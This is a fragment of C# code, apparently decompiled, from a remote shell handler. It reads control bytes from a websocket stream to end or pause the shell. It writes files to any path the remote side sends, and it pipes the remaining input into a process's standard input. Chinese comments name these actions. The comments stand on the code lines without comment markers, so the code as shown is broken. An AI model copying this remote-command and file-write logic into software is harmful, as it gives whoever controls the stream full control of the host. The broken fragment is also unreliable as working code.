 if (num == 1 && array[0] == '\u0003')
{
ConsoleService.KillChildProcesses(p.Id); 结束远程Shell
}
else if (num == 1 && array[0] == '\u0004')
{
this.Dispose(); 暂停远程Shell
}
else
{
if (num == 1 && array[0] == '\u0010')
{
wsStream.WriteByte(62); 交互执行命令
int num2 = wsStream.ReadByte();
if (num2 < 0)
{
break;
}
byte[] array2 = new byte[num2];
ConsoleService.ReadBytes(wsStream, array2, array2.Length);
string @string = Encoding.UTF8.GetString(array2);
byte[] array3 = new byte[4];
ConsoleService.ReadBytes(wsStream, array3, array3.Length);
int count = BitConverter.ToInt32(array3, 0);
using (FileStream fileStream = new FileStream(@string, FileMode.Create, FileAccess.Write))
{
ConsoleService.CopyStream(wsStream, fileStream, count);
continue;
}
}
standardInput.Write(array, 0, num);
standardInput.Flush();
}